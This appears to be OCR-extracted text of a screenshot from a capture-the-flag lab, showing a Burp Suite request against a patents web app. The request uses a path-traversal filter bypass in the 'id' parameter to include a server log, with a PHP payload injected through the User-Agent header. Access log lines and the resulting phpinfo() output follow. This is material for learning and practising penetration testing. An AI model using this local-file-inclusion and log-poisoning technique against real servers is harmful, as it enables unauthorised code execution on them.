 Dashboard Target Proxy Intruder Repeater Sequencer
2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /getPatent_alphav1.0.php?id=
....//....//....//....//....//....//....//...
log HTTP/1.1
2 Host: 10.10.10.173
3 User-Agent: <?php phpinfo(); ?>
4 Accept:
text/html,application/xhtml+xml,application/x
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10
11
? < + > Type a search term
MEOW Inc. - Patents Management
Patents
10.10.14.106 - - [18/May/2020:07:44:53 +0000] "GET /static/assets/img/user.jpg HTTP/1.1"
10.10.14.106 - - [18/May/2020:07:44:53 +0000] "GET /static/assets/img/favicon.png HTTP/1
10.10.14.106 - - [18/May/2020:07:50:12 +0000] "GET /getPatent_alphav1.0.php?id=....//...
10.10.14.106 - - [18/May/2020:07:50:41 +0000] "GET /getPatent_alphav1.0.php?id=....//...
10.10.14.106 - - [18/May/2020:07:53:31 +0000] "GET /getPatent_alphav1.0.php?id=....//...
PHP Version 7.2.17-0ubuntu0.18.04.1
System Linux 2bcdccbc5370 4.18.0-25-generic #26-Ubuntu SMP Mon J
Build Date Apr 18 2019 14:12:38
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.2/apache2/conf.d/10-opcache.ini,
/etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/15-xml.ini,
/etc/php/7.2/apache2/conf.d/20-bz2.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini,
/etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-curl.ini,
/etc/php/7.2/apache2/conf.d/20-dom.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini,
/etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gd.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini,
/etc/php/7.2/apache2/conf.d/20-iconv.ini,
/etc/php/7.2/apache2/conf.d/20-intl.ini,
/etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-ldap.ini,
/etc/php/7.2/apache2/conf.d/20-mbstring.ini,